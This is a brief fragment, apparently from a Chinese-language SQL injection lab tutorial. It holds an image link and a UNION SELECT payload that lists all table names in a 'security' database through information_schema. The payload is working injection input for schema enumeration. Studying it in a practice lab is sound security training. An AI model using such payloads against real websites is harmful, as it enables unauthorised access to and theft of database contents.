 id=’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’ #;获取到security库的所有表名。